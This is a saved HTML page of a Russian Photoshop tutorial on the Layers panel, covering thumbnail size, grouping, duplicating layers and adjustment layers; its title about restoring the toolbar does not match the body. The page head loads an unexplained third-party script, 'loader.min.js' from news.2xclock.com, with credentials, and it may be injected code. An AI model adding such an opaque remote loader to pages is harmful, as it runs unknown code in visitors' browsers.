

--- FILE ---
content_type: text/html
request_url: https://knotes.ru/kak-vernut-panel-instrumentov-v-fotosope/
body_size: 24783
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как вернуть панель инструментов в фотошопе</title>
	<link rel="canonical" href="https://knotes.ru/kak-vernut-panel-instrumentov-v-fotosope/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как вернуть панель инструментов в фотошопе" />
	<meta property="og:description" content="Содержание:Изменение размера миниатюрГруппировка слоевКопирование слояСоздание нового корректирующего слоя Изменение размера миниатюр Одной из последней особенностей панели слоев, которая используется нередко, это изменение размера миниатюры изображения. Очень удобно для работы, когда в панели слоев миниатюры большого размера, но они занимают много места. Если вы работаете с большим количеством слоев, то удобнее будет уменьшить размеры миниатюр. Это [&hellip;]" />
	<meta property="og:url" content="https://knotes.ru/kak-vernut-panel-instrumentov-v-fotosope/" />
	<meta property="og:site_name" content="knotes.ru" />
	<meta property="article:published_time" content="2021-01-06T00:00:00+00:00" />
	<meta property="og:image" content="https://knotes.ru/wp-content/uploads/9/b/c/9bcf23ed1d35f1359369b0133ea7da55.gif" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://knotes.ru/#organization","name":"kNotes.ru","url":"https://knotes.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://knotes.ru/#logo","inLanguage":"ru-RU","url":"https://knotes.ru/wp-content/uploads/2022/05/logo_internet.png","contentUrl":"https://knotes.ru/wp-content/uploads/2022/05/logo_internet.png","width":640,"height":640,"caption":"kNotes.ru"},"image":{"@id":"https://knotes.ru/#logo"}},{"@type":"WebSite","@id":"https://knotes.ru/#website","url":"https://knotes.ru/","name":"knotes.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438","publisher":{"@id":"https://knotes.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://knotes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://knotes.ru/kak-vernut-panel-instrumentov-v-fotosope/#primaryimage","inLanguage":"ru-RU","url":"https://knotes.ru/wp-content/uploads/9/b/c/9bcf23ed1d35f1359369b0133ea7da55.gif","contentUrl":"https://knotes.ru/wp-content/uploads/9/b/c/9bcf23ed1d35f1359369b0133ea7da55.gif","width":491,"height":320},{"@type":"WebPage","@id":"https://knotes.ru/kak-vernut-panel-instrumentov-v-fotosope/#webpage","url":"https://knotes.ru/kak-vernut-panel-instrumentov-v-fotosope/","name":"\u041a\u0430\u043a \u0432\u0435\u0440\u043d\u0443\u0442\u044c \u043f\u0430\u043d\u0435\u043b\u044c \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0432 \u0444\u043e\u0442\u043e\u0448\u043e\u043f\u0435","isPartOf":{"@id":"https://knotes.ru/#website"},"primaryImageOfPage":{"@id":"https://knotes.ru/kak-vernut-panel-instrumentov-v-fotosope/#primaryimage"},"datePublished":"2021-01-06T00:00:00+00:00","dateModified":"2021-01-06T00:00:00+00:00","breadcrumb":{"@id":"https://knotes.ru/kak-vernut-panel-instrumentov-v-fotosope/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://knotes.ru/kak-vernut-panel-instrumentov-v-fotosope/"]}]},{"@type":"BreadcrumbList","@id":"https://knotes.ru/kak-vernut-panel-instrumentov-v-fotosope/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://knotes.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u0432\u0435\u0440\u043d\u0443\u0442\u044c \u043f\u0430\u043d\u0435\u043b\u044c \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0432 \u0444\u043e\u0442\u043e\u0448\u043e\u043f\u0435"}]},{"@type":"Article","@id":"https://knotes.ru/kak-vernut-panel-instrumentov-v-fotosope/#article","isPartOf":{"@id":"https://knotes.ru/kak-vernut-panel-instrumentov-v-fotosope/#webpage"},"author":{"@id":"https://knotes.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"headline":"\u041a\u0430\u043a \u0432\u0435\u0440\u043d\u0443\u0442\u044c \u043f\u0430\u043d\u0435\u043b\u044c \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u0432 \u0444\u043e\u0442\u043e\u0448\u043e\u043f\u0435","datePublished":"2021-01-06T00:00:00+00:00","dateModified":"2021-01-06T00:00:00+00:00","mainEntityOfPage":{"@id":"https://knotes.ru/kak-vernut-panel-instrumentov-v-fotosope/#webpage"},"wordCount":50,"commentCount":0,"publisher":{"@id":"https://knotes.ru/#organization"},"image":{"@id":"https://knotes.ru/kak-vernut-panel-instrumentov-v-fotosope/#primaryimage"},"thumbnailUrl":"https://knotes.ru/wp-content/uploads/9/b/c/9bcf23ed1d35f1359369b0133ea7da55.gif","inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://knotes.ru/kak-vernut-panel-instrumentov-v-fotosope/#respond"]}]},{"@type":"Person","@id":"https://knotes.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://knotes.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://knotes.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='tds-style-frontend-css' href='/wp-content/plugins/art-decoration-shortcode/assets/css/style-front.min.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='expert-review-style-css' href='/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.4' type='text/css' media='all' />
<script type='text/javascript' src='https://knotes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclock.com/loader.min.js' crossorigin='use-credentials' async></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(https://knotes.ru/wp-content/uploads/2022/04/bg_header_comp.jpg); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #273ff7}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #273ff7;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #62bafc}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #255eed; color:#255eed;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #255eed; background-color:#255eed; color:#ffffff;}
		.header_box input[type=submit] {background-color:#255eed;}
		.header_box input[type=submit]:hover {background-color:#255eed;}
		.posts_box .item:hover {border:3px solid #255eed;}
		.posts_box .title:hover {color: #255eed;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #00dddd; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #60e0d7;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #59d3f2 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://knotes.ru/wp-content/uploads/2022/06/tilda_icons_37_finance_technologies_money_transfer.png');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://knotes.ru/wp-content/uploads/2022/06/seo.png');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://knotes.ru/wp-content/uploads/2022/06/tilda_icons_39_it_structure.png');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://knotes.ru/wp-content/uploads/2022/06/tilda_icons_39_it_startup.png');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url(https://knotes.ru/wp-content/uploads/2022/05/cropped-logo_internet.png) 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #4c84fb; color: #eeee22;}
		.logo_box .logo:hover span {background-color: #1e58ea; color: #eaad1e; }
		.logo_box .logo {color:#f7e702;}
		.logo_box .logo:hover {color:#f29e5e;}
		.popular_box .buttons span.active {background: #59d3f2;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel='icon' href='/wp-content/uploads/2022/05/cropped-logo_internet-32x32.png' sizes='32x32' />
<link rel='icon' href='/wp-content/uploads/2022/05/cropped-logo_internet-192x192.png' sizes='192x192' />
<link rel='apple-touch-icon' href='/wp-content/uploads/2022/05/cropped-logo_internet-180x180.png' />
<meta name="msapplication-TileImage" content="https://knotes.ru/wp-content/uploads/2022/05/cropped-logo_internet-270x270.png" />
<script>var ajaxUrlFlatPM = "https://knotes.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>knotes<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал о технологиях</div>
															</div>
						
						<form action="https://knotes.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					<ul id="menu-menyu-shapka" class="menu"><li id="menu-item-186531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186531"><a href='/smartfony/'>Смартфоны</a></li>
<li id="menu-item-186532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186532"><a href='/comp/'>Компьютеры</a></li>
<li id="menu-item-186533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186533"><a href='/internet/'>Интернет</a></li>
<li id="menu-item-186530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186530"><a href='/program/'>Программы</a></li>
</ul>
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Как вернуть панель инструментов в фотошопе</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Как вернуть панель инструментов в фотошопе</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Изменение размера миниатюр</a></li><li><a href='#i-2'>Группировка слоев</a></li><li><a href='#i-3'>Копирование слоя</a></li><li><a href='#i-4'>Создание нового корректирующего слоя</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Изменение размера миниатюр</span></h2>
<p>Одной из последней особенностей панели слоев, которая  используется нередко, это изменение размера миниатюры изображения. Очень удобно для работы, когда в панели слоев миниатюры большого размера, но они занимают много места. Если вы работаете с большим количеством слоев, то удобнее будет уменьшить размеры миниатюр.  Это можно сделать, нажав на значок меню в верхнем правом углу панели слоев, а затем выбрать Panel Options (Параметры панели).</p>
<p>После выбора откроется диалоговое окно с размерами миниатюр в трех вариантах, а так же имеется возможность вообще выключить эту опцию. Но я не советую выбирать последний вариант (вообще выключить) и выберу самый меньший из трех размеров.</p>
<p><img src="/wp-content/uploads/3/d/7/3d7fa8c376fc68b97d5b332f3640a5a9.gif" alt="" /></p>
<p>После выбора нажмите ОК, чтобы закрыть диалоговое окно. Теперь посмотрите на панель слоев, она стала более компактной. Вы в любое время можете вернуться назад и изменить размер миниатюр на ваше усмотрение.</p>
<h2><span id="i-2">Группировка слоев</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://knotes.ru/wp-content/uploads/0/4/6/046f61c09458a065ab6d6be05bb21193.jpg);"></span>

	<a href='/ekspress-panel/' class='title'>Вернуть яндекс на экспресс панель</a>

</div><p>Ранее мы узнали, что для удобства в работе с большим количеством слоев можно давать осмысленные названия каждому слою. Другой путь заключается в группировке слоев. В нижней части панели слоев есть значок папка Create a New Group (Создать новую группу). Но имеются  и другие способы создания группы.</p>
<p><img src="/wp-content/uploads/7/9/8/79811a0d5d497bb877538bf7eb6e6da2.gif" alt="" /></p>
<p>При нажатии на этот значок в панели слоев появится группа в виде слоя, но она будет пустая. Нам потребуется перетащить нужные слои в эту папку. Опять повторюсь, что если вы работаете с большим количеством слоев, то это неудобно и отнимет много времени. Конечно, это не страшно, но существует более удобный  способ. Допустим, я хочу поместить в эту группу размытый и корректирующий слои, для этого нужно их выделить, удерживая клавишу Shift.</p>
<p><img src="/wp-content/uploads/3/1/b/31b467dbf63a73c77186bca3dbdfdb27.gif" alt="" /></p>
<p>После того, как вы выбрали, какие слои будете группировать, нажмите на значок меню в верхнем правом углу панели слоев (в более ранних версиях Photoshop значок меню выглядит как маленькая стрелочка). В открывшемся меню слоев выберите New Group from Layers (Новая группа из слоев).</p>
<p><img src="/wp-content/uploads/2/d/2/2d22ef07b76188fdb3fc3647c219e34b.gif" alt="" /></p>
<p>После этого на экране появится диалоговое окно New Group from Layers (Новая группа из слоев), в котором вы можете изменить название группы, а также некоторые другие параметры. Затем нажмите на кнопку ОК, чтобы принять настройки по умолчанию или какие-либо изменения, если вы что-то изменили.</p>
<p><img src="/wp-content/uploads/3/d/c/3dc27e4f5913d3f354a04dc762d1c12f.gif" alt="" /></p>
<p>Photoshop создает новую группу,  дает ей название по умолчанию Group 1 (Группа 1) и перемещает два выбранных слоя в эту группу. Вы можете открыть папку и посмотреть, что находится внутри и снова закрыть, чтобы панель слоев была удобной для работы. Чтобы открыть папку нужно нажать на маленький треугольник слева от значка папки.</p>
<p><img src="/wp-content/uploads/6/2/4/62495969ba5443ae51dfcea0411e5ead.gif" alt="" /></p>
<p>Чтобы снова закрыть группу, так же нажмите на значок маленького треугольника.</p>
<p><img src="/wp-content/uploads/a/9/d/a9d91424c9a601d0da5142eb313d1263.gif" alt="" /></p>
<p>Очень много интересных и полезных вещей можно проделать с помощью группы слоев в Photoshop. Но в этом уроке я не буду вдаваться в подробности.</p>
<h2><span id="i-3">Копирование слоя</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://knotes.ru/wp-content/uploads/e/2/2/e22ac236b17a7a4e87e3d5b183c37888.jpeg);"></span>

	<a href='/kak-sdelat-svecenie-v-fotosope/' class='title'>Как придать вашим фото свечение</a>

</div><p>Вы уже знаете, как добавить новый слой, сейчас я вам покажу, как сделать копию уже существующего слоя. Для этого сделайте клик на нужном нам слое и перетащите его вниз на значок, указанный  ниже. Я сделаю копию фонового слоя.</p>
<p>Находясь над значком, отпустите кнопку мыши. Копия слоя появится над оригиналом.  В результате Photoshop сделал копию фонового слоя и присвоил ему название Background Copy (Фон копия)</p>
<p>
Обратите внимание, что новый слой стал активным
</p>
<p>Теперь я хочу применить пару фильтров для размытия слоя Background Copy (Фон копия). Вот, что получилось после применения нескольких фильтров.</p>
<p><img src="/wp-content/uploads/6/4/5/6458f6753436acc46b86ddd2f4404196.jpg" alt="" /></p>
<p>Посмотрите на изображение вам покажется, что все изображение размыто, но это не так. Размытие было применено только к слою Background Copy (Фон копия), так как он был активный (был выделен синим цветом). А теперь посмотрите на миниатюры двух слоев, вы увидите, что слой оригинал не был затронут.</p>
<h2><span id="i-4">Создание нового корректирующего слоя</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://knotes.ru/wp-content/uploads/b/7/3/b73990ff427df354a5b3e735aadbd8f0.jpg);"></span>

	<a href='/kak-narisovat-liniu-v-fotosope/' class='title'>Как нарисовать линию в фотошопе</a>

</div><p>В нижней части панели слоев справа от значка Layer Mask (Добавить слой-маску) находится черно-белый кружок Create new fill or adjustment layer (Создать новый корректирующий слой или слой-заливку).</p>
<p>Нажав на этот значок, должен открыться список. Выберите из него Hue/Saturation (Цветовой тон/Насыщенность).</p>
<p>Этот корректирующий слой позволяет легко менять цвета изображений. В Photoshop CS4 и CS5, элементы для корректирующих слоев появляются в панели настроек. А в CS3 и более ранних версиях они открываются в отдельном диалоговом окне. Активируйте опцию Colorize (Тонирование) и вы увидите, как поменяется цвет на изображении. Далее измените следующие значения Hue (Цветовой тон) 195 и изображение окрасилось в синие тона, Saturation (Насыщенность) 60, изображение приобрело более насыщенный синий цвет. Я не вдаюсь в конкретные подробности, поэтому, если что-то не понятно, то ориентируйтесь по рисунку ниже.</p>
<p><img src="/wp-content/uploads/9/b/c/9bcf23ed1d35f1359369b0133ea7da55.gif" alt="" /></p>
<p>Вот результат после создания корректирующего слоя.</p>
<p><img src="/wp-content/uploads/e/7/7/e772583d4237a8fa8b588ef19e87d15c.jpg" alt="" /></p>
<p>Корректирующие слои &#8212; это еще одна отдельная тема, которая выходит за рамки этого урока. Я не рассказываю о них подробно, я хочу, чтобы вы увидели, что при создании любого корректирующего слоя в панели слоев он появится как обычный слой. В нашем случае корректирующий слой расположен выше всех слоев.</p>
<p><img src="/wp-content/uploads/4/e/7/4e788db702ae2faa755b786772a925a0.gif" alt="" /></p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="143049">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/ekspress-panel/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/0/4/6/046f61c09458a065ab6d6be05bb21193.jpg" alt="" /></a>
							
		<a href='/ekspress-panel/' class='title'>Вернуть яндекс на экспресс панель</a>

		<div class="text">
			Как настроить Оперу

Все настройки в опере находятся  слева вверху браузера. Нажимаем по иконке и открывается...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-sdelat-svecenie-v-fotosope/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/e/2/2/e22ac236b17a7a4e87e3d5b183c37888.jpeg" alt="" /></a>
							
		<a href='/kak-sdelat-svecenie-v-fotosope/' class='title'>Как придать вашим фото свечение</a>

		<div class="text">
			Создаем маску слоя

Шаг 1
Активируем Слой 1. Будем копировать изображение в буфер обмена. Для этого сначала...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-narisovat-liniu-v-fotosope/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/b/7/3/b73990ff427df354a5b3e735aadbd8f0.jpg" alt="" /></a>
							
		<a href='/kak-narisovat-liniu-v-fotosope/' class='title'>Как нарисовать линию в фотошопе</a>

		<div class="text">
			1 способ.

Быстрее всего создать параллельные линии, используя стили. 
Рисуем прямую линию инструментом...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-sdelat-ramku-v-fotosope/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/8/8/6/886f2334aebabab21795e25a39d517cd.png" alt="" /></a>
							
		<a href='/kak-sdelat-ramku-v-fotosope/' class='title'>Урок по созданию рамки в «фотошопе</a>

		<div class="text">
			Вставить фотографию в рамку в «Фотошопе»

Теперь в «Фотошопе» необходимо открыть ту фотографию, которую...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-sdelat-animaciu-v-fotosope/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/c/b/0/cb081eac6bc9a796d809f517529633dc.jpg" alt="" /></a>
							
		<a href='/kak-sdelat-animaciu-v-fotosope/' class='title'>Как сделать анимацию в фотошопе</a>

		<div class="text">
			Делаем GIF в Photoshop из фотографий

Вы также можете использовать Photoshop для создания GIF из неподвижных...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-rastanut-izobrazenie-v-fotosope/' class='thumb'><img src="https://knotes.ru/wp-content/uploads/4/c/2/4c2ad9058dd1c71a611e7ecf71f82b18.jpg" alt="" /></a>
							
		<a href='/kak-rastanut-izobrazenie-v-fotosope/' class='title'>Как растянуть изображение в фотошопе</a>

		<div class="text">
			Практическая часть.

В качестве фотографии-«жертвы» взят уже привычный снимок лесного озера в Беларуси....		</div>

	</div>


			
				
